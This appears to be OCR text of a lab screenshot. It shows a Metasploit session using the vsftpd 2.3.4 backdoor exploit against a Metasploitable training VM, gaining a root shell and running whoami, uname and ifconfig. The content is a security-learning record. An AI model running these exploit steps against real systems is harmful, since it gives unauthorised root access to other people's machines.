 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.4
RHOST => 192.168.0.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.4:21 - USER: 331 Please specify the password.
[+] 192.168.0.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.5:43161 -> 192.168.0.4:6200) at
2025-05-11 11:22:50 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ef:ea:bd
          inet addr:192.168.0.4  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feef:eabd/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1112 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1125 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:77500 (75.6 KB)  TX bytes:68351 (66.7 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback